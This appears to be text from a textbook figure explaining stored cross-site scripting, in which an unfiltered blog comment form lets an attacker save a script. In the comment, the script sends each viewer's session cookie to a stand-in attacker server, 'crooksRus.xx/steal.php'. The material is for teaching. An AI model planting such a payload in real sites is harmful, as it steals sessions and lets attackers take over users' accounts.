 1 A blog site allows comments on posts
by users through a form.
2 Malicous user "comments" are stored
to the blog database without any filtering.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo's blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user's
session cookie to a malicious user's server.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.
52